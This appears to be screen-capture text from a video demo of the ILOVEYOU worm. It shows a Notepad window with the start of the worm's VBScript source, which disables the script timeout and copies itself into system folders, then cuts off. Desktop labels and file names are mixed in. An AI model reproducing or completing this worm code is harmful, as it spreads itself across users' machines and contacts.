 Back Forward Up Cut Copy Paste
Back Forward Up Cut Copy
Address C:\WINDOWS
Address C:\WINDOWS\SYSTEM
My Documents
Internet
Explorer
fs2.jpg.vbs
game07.mp3...
test2.vbe
LOVE-LETT...
game07.mp3
hello.vbs
LOVE-LETTER-FOR-YOU.TXT.vbs - Notepad
File Edit Search Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  / = ispyder {AT} mail.com  /   {AT} GRAMMERSoft Group  / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWOR
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
Gdi32.dll Glu32.dll
Hid.dll Hidci.dll
Hostmaus.vxd
Sent
None
None
None
Footage: YT/danooct1 (highly recommend checking out this demo of the worm)
Other Shortcuts